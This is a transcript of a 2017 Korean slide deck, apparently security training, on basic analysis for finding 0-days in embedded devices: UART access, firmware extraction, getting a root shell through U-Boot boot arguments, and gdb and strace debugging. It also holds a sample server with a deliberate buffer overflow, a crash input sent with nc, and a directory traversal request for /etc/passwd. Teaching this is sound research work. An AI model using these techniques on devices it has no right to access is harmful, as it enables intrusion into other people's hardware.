powerpoint presentation · 2018. 7. 27. · title: powerpoint presentation author: microsoft office...
TRANSCRIPT

Embedded Device 0-day hunting을위한기초분석
mongiis@BoB
2017.1.10

임베디드기기분석절차
• 장비분해
• UART 포트연결• Shell 획득혹은 Log message 확인
• 펌웨어획득• 업데이트파일, bootloader이용, flash memory 추출, jtag 연결등
• 바이너리추출• filesystem mounting
• 기기환경분석• 취약점공격대상선정및 attack vector 구상
• 취약점분석및 Exploiting• gdb디버깅, jtag 연결등

원격취약점분석절차
• TCP/UDP 서비스별로매핑된프로세스찾기• Port Scanning • netstat –anp• cat /proc/net/tcp, cat /proc/net/udp• Process kill test
• 최초 packet data를수신하는함수찾기• recv(), read()• gdb를이용하여 break 후 return address 확인
• 각서비스별용도파악하기• 데이터송수신? 원격제어? 설정변경?
• 취약점분석• Fuzzing• Binary Static Reversing

가장중요한것중하나는
• 서비스가출력하는각종Message들을보는것• 서비스의용도를대충알수있음
• 해당함수들을추적하기쉬워짐
• 각종에러메시지들을확인할수있음
• 방법1• UART로메시지확인
• 방법2• 서비스를자신의터미널에서재실행
• 방법3• gdb를이용한 stdout/stderr 강제 redirection

Stdout, stderr강제 redirection
(gdb) call open("/tmp/log.log", 66)194(gdb)
(gdb) call dup2(194, 1)(gdb) call dup2(194, 2)
# tail -f /tmp/log currCrStatus=2[ERR][rest_comm/comm/rest_root.c #489]: could not find the url's /ISAPI/System/Network/SIPmanAApNum=4currCrStatus=2CATION: Invalid REST Error Code: 21CATION: bad errno: 21CATION: Invalid REST Error Code: 21CATION: bad errno: 21[ERR][system/param/paramLib.c #5281]: Write parameter file error, errno=0x1c.[ERR][system/param/paramLib.c #5694]: writeDevParam error

Stdout, stderr강제 redirection
# cat a.c#include <stdio.h> // printf()#include <string.h> // strlen()#include <fcntl.h> // O_WRONLY#include <unistd.h> // write(), close()
int main(){printf("%d\n", O_CREAT | O_RDWR);}
# ./a66#

프로세스와프로세스사이의관계파악하기
• IPC• Inter-Process Communication
• netstat –anp• Unix domain socket
• 시스템의전체적인작동구조를이해하기위해필요

열린 Descriptor 목록을보며감잡기
/proc/340/fd # ls -altotal 0dr-x------ 2 root root 0 Apr 5 00:26 .dr-xr-xr-x 7 root root 0 Apr 5 2016 ..lrwx------ 1 root root 64 Apr 5 00:27 0 -> /dev/tty0l-wx------ 1 root root 64 Apr 5 00:27 1 -> /dev/nulllrwx------ 1 root root 64 Apr 5 00:27 10 -> /dev/diaglr-x------ 1 root root 64 Apr 5 00:27 11 -> pipe:[1975]l-wx------ 1 root root 64 Apr 5 00:27 12 -> pipe:[1975]lrwx------ 1 root root 64 Apr 5 00:27 13 -> /dev/binderlrwx------ 1 root root 64 Apr 5 00:27 14 -> socket:[1977]lrwx------ 1 root root 64 Apr 5 00:27 15 -> socket:[1978]lrwx------ 1 root root 64 Apr 5 00:27 16 -> socket:[1979]lr-x------ 1 root root 64 Apr 5 00:27 17 -> pipe:[1983]l-wx------ 1 root root 64 Apr 5 00:27 18 -> pipe:[1983]lrwx------ 1 root root 64 Apr 5 00:27 19 -> socket:[1989]l-wx------ 1 root root 64 Apr 5 00:27 2 -> /dev/nulllrwx------ 1 root root 64 Apr 5 00:27 20 -> socket:[1998]lr-x------ 1 root root 64 Apr 5 00:27 3 -> pipe:[1974]l-wx------ 1 root root 64 Apr 5 00:27 4 -> pipe:[1974]l-wx------ 1 root root 64 Apr 5 00:27 5 -> /dev/log_mainl-wx------ 1 root root 64 Apr 5 00:27 6 -> /dev/log_radiol-wx------ 1 root root 64 Apr 5 00:27 7 -> /dev/log_eventsl-wx------ 1 root root 64 Apr 5 00:27 8 -> /dev/log_systeml-wx------ 1 root root 64 Apr 5 00:27 9 -> /dev/log_gnss/proc/340/fd #

펌웨어에서파일추출
• binwalk, fmk• dd bs=1 skip=X count=x if=input out=output
• Linux 계열• binwalk, fmk
• File system 에따른mount• sudo mount –t fileSystem (-o loop) firmwareFile mntFolder
• ext2, ext4, squash (binwalk), JFFS2, yaffs2 …
• .hex firmware• .hex .bin conversion
• file system이존재하지않는경우• OS가없는작은펌웨어의경우 file system 또한없음
• 펌웨어 encoding, encryption 적용된경우처리방안은?• Bootloader에서 decoding, decryption code 확인

디바이스펌웨어추출및분석
• 업데이트기능이용• 제품홈페이지내의업데이트파일다운로드및분석• 자동업데이트될때 packet sniffing
• binwalk, fmk 이용
• File system 에따른mount• sudo mount –t fileSystem (-o loop) firmwareFile mntFolder• ext2, ext4, squash (binwalk), JFFS2, yaffs2 …
• UART 이용• 쉘획득시각종바이너리획득가능• 쉘획득못할시
• 부트로더로쉘획득시도• 부팅시 CTRL+C 입력
• 부트로더이용• Memory dump command로펌웨어획득

부트로더로 shell 획득하기
• 부팅옵션을변경하여 /bin/sh 실행• Uboot
• init=/bin/sh
setenv bootargs 'mem=128M console=uart,shift,2,io,0xF9830000,38400 init=/bin/sh'setenv bootcmd 'sf probe 0:0;sf read 0x4000000 0xd0000 0x800000;go 0x4000000‘

부트로더에서 file system을찾을수없을때
=> printbootargs=bootcmd=sf probe 0:0;sf read 0x4000000 0xd6100 0x800000;go 0x4000000bootdelay=1baudrate=38400ethaddr=00:42:70:00:30:22ipaddr=10.0.1.52serverip=10.0.1.51gatewayip=10.0.1.51netmask=255.0.0.0ethact=FTMAC110#0ver=U-Boot 2008.10 (Aug 9 2012 - 13:27:23)
sf probe 0:0 sf read 0x4000000 0xd6100 0x800000go 0x4000000
// sf = serial flash

부트로더에서 file system을찾을수없을때
=> md 0x400000004000000: ea000012 e59ff014 e59ff014 e59ff014 ................04000010: e59ff014 e59ff014 e59ff014 e59ff014 ................04000020: 010000e0 01000140 010001a0 01000200 [email protected]: 01000260 010002c0 01000320 deadbeef `....... .......04000040: 01000000 01000000 0101b85c 01020b90 ........\.......04000050: e10f0000 e3c0001f e38000d3 e129f000 ..............).04000060: e24f0068 e51f102c e1500001 0a000007 h.O.,.....P.....04000070: e51f2034 e51f3034 e0432002 e0802002 4 ..40... C.. ..04000080: e8b007f8 e8a107f8 e1500002 dafffffb ..........P.....04000090: e51f0058 e2400702 e2400080 e240d00c X.....@...@[email protected]: e51f0060 e51f1060 e3a02000 e5802000 `...`.... ... ..040000b0: e2800004 e1500001 dafffffb eb0000bd ......P.........040000c0: eb0000bd e51ff004 010004c0 e1a00000 ................040000d0: e1a00000 e1a00000 e1a00000 e1a00000 ................040000e0: e51fd0a4 e24dd922 e24dd088 e58de000 ....".M...M.....040000f0: e14fe000 e58de004 e3a0d013 e169f00d ..O...........i.=>

부팅흐름분석하기
# cat /etc/init#!/bin/busybox ash/bin/busybox mount -t sysfs /dev/sys /sys/bin/busybox mount -t proc /proc/bin/busybox mount -t devpts /dev/pts# Populate /dev according to /sys/bin/busybox mdev -s/bin/busybox --install -s/linuxrcexec /sbin/init "$@" </dev/console >/dev/console 2>&1#

부팅흐름분석하기
# cat /etc/inittab# system initialisation#::sysinit:/bin/mount -n -o remount,rw /ttyS0::sysinit:/etc/init.d/rc.sysinit::sysinit:/etc/init.d/start
# run gettys on the serial ports#null::respawn:/sbin/getty -L ttySA0 9600 vt100#Line below is used with devfs#::respawn:/sbin/getty -L tts/0 38400 vt100#::respawn:/sbin/getty ttyS0 38400 vt100#::respawn:/sbin/getty -L ttyS1 38400 vt100#::respawn:/sbin/getty -L ttyS2 38400 vt100::respawn:/bin/sh < /dev/ttyS0 2>&1 > /dev/ttyS0#::respawn:/bin/sh# stuff to do before rebooting::ctrlaltdel:/etc/init.d/reboot::shutdown:/bin/umount -a -r::shutdown:/sbin/swapoff –a

부팅흐름분석하기
# cat /etc/init.d/rc.sysinit#!/bin/sh
PATH=/bin:/sbin:/usr/bin:/usr/sbinexport PATH
/bin/echo "***************************************"/bin/echo "Busybox starts to run"/bin/echo "***************************************"
# mount root filesystem in read-write mode/bin/echo "Mounting root fs rw ..."/bin/mount -n -o remount,rw /
# mount all other filesystems/bin/echo "Mounting other filesystems ..."/bin/mount -a
/bin/echo "Setting hostname ..."/bin/hostname hx
#/bin/echo "Bringing up interfaces ..."#ifup -a
# mount /mnt/mtd/bin/echo "Mounting user's MTD partion"/etc/init.d/rc.mtd#

부팅흐름분석하기
# cat /etc/init.d/rc.mtd # check MTD partition and mount it, add by Mars Chengmount -t jffs2 /dev/mtdblock1 /mnt/mtd 2> mtd_check.trresult=$(grep "failed" mtd_check.tr)rm mtd_check.trif (test -n "$result");then
echo "No JFFS2 fs info on mtdblock1, creating it..."flash_eraseall /dev/mtd1mount -t jffs2 /dev/mtdblock1 /mnt/mtd
elseecho "Has JFFS2 on mtdblock1"
Fi#

Gdb로함수호출모니터링하기
(gdb) b *strcpy(gdb) set height 0(gdb) commands(gdb) if $lr != 0x6a43c && $lr != 0x3a700 && $lr != 0x3b5fc && $lr != 0x3b5fc && $lr != 0x3a090(gdb) p/x $lr(gdb) x/s $r1(gdb) end(gdb) c(gdb) end

Gdbserver사용시심볼나타내기
* 심볼이없는모습(gdb) info sharedlibraryFrom To Syms Read Shared Object Library
Yes (*) ./miniupnpdNo /lib/libmib.so.0No /lib/libmini_upnp.soNo /lib/libc.so.0
0x2aba0f20 0x2aba8df0 Yes /lib/libgcc_s.so.1No /lib/ld-uClibc.so.0
(*): Shared library is missing debugging information.(gdb)
•심볼이살아난모습
# libmini_upnp.so 파일복사후
(gdb) set solib-search-pathLoaded symbols for /root/MIPS/BUIDLROOT/buildroot-2015.05/output/host/usr/bin/libmini_upnp.sowarning: `/lib/libgcc_s.so.1': Shared library architecture unknown is not compatible with target architecture mips:3000.warning: Unable to find dynamic linker breakpoint function.GDB will be unable to debug shared library initializersand track explicitly loaded dynamic code.(gdb) info sharedlibraryFrom To Syms Read Shared Object Library
Yes (*) ./miniupnpdNo /lib/libmib.so.0Yes (*) /root/MIPS/BUIDLROOT/buildroot-2015.05/output/host/usr/bin/libmini_upnp.soNo /lib/libc.so.0
0x2aba0f20 0x2aba8df0 Yes /lib/libgcc_s.so.1No /lib/ld-uClibc.so.0
(*): Shared library is missing debugging information.(gdb)

자식프로세스디버깅하기
#include <stdio.h> …
#define MYPORT 8181 #define BACKLOG 10
main(){
char buf[20];
…
if (listen(sockfd, BACKLOG) == -1) {perror("listen");exit(1);
}
while(1) { sin_size = sizeof(struct sockaddr_in);if ((new_fd = accept(sockfd, (struct sockaddr *)&their_addr, &sin_size)) == -1) {
perror("accept");continue;
}printf("server: got connection from %s\n", inet_ntoa(their_addr.sin_addr));if (!fork()) {
recv(new_fd, buf, 65535, 0);close(new_fd);return 0;
}close(new_fd);
while(waitpid(-1,NULL,WNOHANG) > 0); }
}

자식프로세스디버깅하기
# perl -e 'printf "A"x5000' | nc localhost 8181
1. gdb ./a 실행 => 안나타남
gdb$ rserver: got connection from 127.0.0.1Detaching after fork from child process 7865.
2. follow-fork-mode로실행 => 나타남gdb$ set follow-fork-mode childgdb$ rserver: got connection from 127.0.0.1[New process 14224]
Program received signal SIGSEGV, Segmentation fault.[Switching to process 14224]--------------------------------------------------------------------------[regs]EAX: 0x00000000 EBX: 0x002FDFF4 ECX: 0x41414141 EDX: 0x00000009 o d I t S z a P c ESI: 0x001A2CA0 EDI: 0x00000000 EBP: 0x41414141 ESP: 0x4141413D EIP: 0x08048807CS: 0073 DS: 007B ES: 007B FS: 0000 GS: 0033 SS: 007B
--------------------------------------------------------------------------[code]0x8048807 <main+483>: ret 0x8048808: nop0x8048809: nop0x804880a: nop0x804880b: nop0x804880c: nop0x804880d: nop0x804880e: nop--------------------------------------------------------------------------------0x08048807 in main ()gdb$

Gdb로디버깅이안될때
(gdb) b *sleepBreakpoint 1 at 0x4ebac280(gdb) cContinuing.
Program terminated with signal SIGTRAP, Trace/breakpoint trap.The program no longer exists.(gdb)
• Thread와관련이있음dlopen failed on 'libthread_db.so.1' - libthread_db.so.1: cannot open shared obect file: No such file or directory, GDB will not be able to debug pthreads.
•해결책•동일한버전의 libthread_db.so.1를구해서넣어준다.• strings => Compiled by GNU CC version 4.6.3 20111117 (prerelease).

Strace사용하기
• 특정함수만추적하기• strace -e trace=open • Strace -e trace=open,close,read,write
• 파일을다루는부분만추적하기• strace -e trace=file• 그외
• -e trace=process• -e trace=network• -e trace=signal• -e trace=ipc• -e trace=desc
• 세그폴트만보기• strace -f -e trace=dup2 -e signal=SIGSEGV ./a
• 자식프로세스의출력물이너무많을때유용• dup2 (아무함수나하나넣어준것)

용량이부족한기기에파일올리기
• 램파일시스템에올린다.• Mount
• 주로 /tmp/, /var/tmp/ 등

기기에 chmod가없어서 x 권한을주지못할때
• x 권한이있는바이너리를한번복사한후, 그파일에덮어쓰기를한다.• cp –f /bin/ls /tmp/telnetd
• cp -f /tmp/telnetd_ /tmp/telnetd
• tar로압축해서올린후압축을푼다• tar xvfz…
• 권한정보가유지된다

임베디드시스템의주요취약점들
• default password• telnet, ftp, admin page
• 인증확인부재• RTSP, admin page
• Buffer Overflow• TCP/UDP 서비스• Cgi, Login form
• Command injection• Web, TCP/UDP 서비스
• Heartbleed, shellshock
• Backdoor
• Directory traversal• GET /../../../../etc/passwd

UPNP command injection 예제
